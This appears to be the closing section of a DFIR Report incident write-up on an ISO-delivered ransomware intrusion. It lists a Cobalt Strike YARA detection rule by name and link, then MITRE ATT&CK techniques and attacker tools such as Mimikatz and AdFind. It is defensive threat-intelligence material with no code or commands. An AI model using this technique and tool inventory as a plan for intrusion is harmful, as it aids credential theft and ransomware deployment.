CobaltStrike__Resources_Artifact32_and_Resources_Dropper_v1_45_to_v4_x.yara
https://github.com/The-DFIR-Report/Yara-Rules/blob/main/18041/18041.yar

Spearphishing Attachment - T1566.001 Windows Management Instrumentation - T1047 Windows Command Shell - T1059.003 Malicious File - T1204.002 PowerShell - T1086 Service Execution - T1035 Scheduled Task - T1053.005 Exploitation for Privilege Escalation - T1068 Access Token Manipulation - T1134 Regsvr32 - T1218.010 Rundll32 - T1218.011 DCSync - T1003.006 LSASS Memory - T1003.001 Domain Trust Discovery - T1482 System Information Discovery - T1082 Remote System Discovery - T1018 Group Policy Discovery - T1615 System Language Discovery - T1614.001 System Time Discovery - T1124 Network Share Discovery - T1135 Domain Account - T1087.002 File and Directory Discovery - T1083 Remote Desktop Protocol - T1021.001 SMB/Windows Admin Shares - T1021.002 Lateral Tool Transfer - T1570 Windows Remote Management - T1021.006 Local Data Staging - T1074.001 Web Protocols - T1071.001 Exfiltration to Cloud Storage - T1567.002 Data Encrypted for Impact - T1486 Account Access Removal - T1531 Disable or Modify Tools - T1562.001 Mark-of-the-Web Bypass - T1553.005
System Owner/User Discovery - T1033
S0002 - Mimikatz S0154 - Cobalt Strike S0359 - Nltest S0039 - Net S0096 - Systeminfo S0100 - IPconfig S0552 - AdFind
Internal case #18041
Source: https://thedfirreport.com/2023/04/03/malicious-iso-file-leads-to-domain-wide-ransomware/